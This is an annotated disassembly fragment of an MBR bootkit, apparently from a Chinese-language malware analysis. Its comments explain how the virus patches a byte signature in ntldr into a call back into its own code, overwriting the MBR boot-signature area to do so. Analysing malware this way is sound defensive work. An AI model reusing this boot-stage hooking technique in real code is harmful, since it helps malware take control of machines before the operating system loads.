 eg000:00CB BE 0B 02 mov si, 20Bh ; si = 20Bh
eg000:00CE 2E 80 3C 00 cmp byte ptr cs:[si], 0 ; 查看9F20B地址上的值是否为0
eg000:00D2 75 20 jnz short loc_F4 ; 当不为0时，便跳转
eg000:00D4 2E 88 04 mov cs:[si], al ; 设置该位置为al，存储被hook前的原本指令 mov esi，eax
eg000:00D7 26 C7 45 FF FF 15 mov word ptr es:[di-1], 15FFh ; Hooking 将找到的特征码的8B F0替换为FF 15
eg000:00D7 ; hook前mov esi，eax
eg000:00D7 ; hook后为call
eg000:00DD 66 8C C8 mov eax, cs ; eax = 9F00
eg000:00E0 66 C1 E0 04 shl eax, 4 ; eax = 9F000
eg000:00E4 05 00 02 add ax, 200h ; eax = 9F200
eg000:00E7 66 2E A3 FC 01 mov dword ptr cs:unk_1FC, eax ; cs:1fch(9F1FC)这块是病毒MBR空白的数据位置，把eax = 0x9f200 保留到这里。
eg000:00E7 ; 并覆盖了内存里面MBR末尾 0x55AA 的这个标志
eg000:00EC 2D 04 00 sub ax, 4 ; Eax - 4 = 9F1FC
eg000:00EF 66 26 89 45 01 mov es:[di+1], eax ; 将9F1FC写入ntldr的地方，就变成了 call 9F1FC，这样又回到了病毒代码处
eg000:00F4